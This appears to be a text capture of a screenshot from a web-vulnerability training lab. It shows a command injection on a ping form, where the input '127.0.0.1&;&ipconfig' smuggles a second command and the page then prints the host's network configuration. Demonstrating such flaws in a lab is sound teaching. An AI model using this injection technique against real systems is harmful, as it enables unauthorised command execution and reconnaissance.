 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&;&ipconfig Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.242.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.242.2